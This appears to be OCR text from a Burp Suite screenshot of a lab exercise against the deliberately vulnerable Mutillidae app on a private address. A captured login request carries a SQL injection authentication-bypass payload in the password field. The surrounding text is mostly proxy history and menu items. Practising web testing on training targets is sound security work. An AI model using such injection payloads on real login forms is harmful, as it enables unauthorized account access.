 Applications Places burp-StartBurp Tue 01:34 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension T
9 http://10.151.36.64 GET /mutillidae/index.php?page=login.php 200 25801 HTML php
10 http://detectportal.firefox.com GET /success.txt 200 379 text txt
11 http://10.151.36.64 POST /mutillidae/index.php?page=login.php 302 25894 HTML php
12 http://10.151.36.64 GET /mutillidae/index.php 200 24593 HTML php
13 http://detectportal.firefox.com GET /success.txt 200 379 text txt
14 http://detectportal.firefox.com GET /success.txt 200 379 text txt
15 http://detectportal.firefox.com GET /success.txt 200 379 text txt
16 http://google.com GET / 302 883 HTML
17 http://www.google.co.id GET /?gws_rd=cr&dcr=0&ei=3q04WtHCDM... 302 998 HTML
18 http://detectportal.firefox.com GET /success.txt 200 379 text txt
19 http://detectportal.firefox.com GET /success.txt 200 379 text txt
20 http://detectportal.firefox.com GET /success.txt 200 379 text txt
21 http://detectportal.firefox.com GET /success.txt 200 379 text txt
22 http://10.151.36.64 POST /mutillidae/index.php?page=login.php 302
23 http://10.151.36.64 GET /mutillidae/index.php 200
24 http://detectportal.firefox.com GET /success.txt 200
Request Response
Raw Params Headers Hex
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 10.151.36.64
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.151.36.64/mutillidae/index.php?page=login.php
Cookie: PHPSESSID=d6bb45ad73133a4e3edf2527b1545df8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
username=samurai&password=%27+or+%281%3D1+and+username%3D%27samurai%27%29--+&login-php-submit-button=L
? < + > Type a search term
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Proxy history help